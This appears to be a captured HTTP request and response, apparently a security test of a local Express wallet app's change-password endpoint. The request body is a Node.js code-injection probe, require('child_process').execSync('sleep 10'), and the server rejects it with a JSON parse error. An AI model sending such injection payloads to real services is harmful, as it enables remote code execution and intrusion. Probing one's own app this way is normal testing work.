 Request
Raw Headers Hex
POST /wallets/a02fde0295a9b2098d7957905118b8fdb138cef3/change-password HTTP/1.1
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=utf-8
User-Agent: axios/0.18.0
Content-Length: 46
Host: 127.0.0.1:3000
Connection: close
require('child_process').execSync('sleep 10');
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 52
ETag: W/"34-9mtY71SYlHD/QXJuvJTFCKPwZh0"
Date: Wed, 25 Jul 2018 05:11:00 GMT
Connection: close
{"error":"Unexpected token r in JSON at position 0"}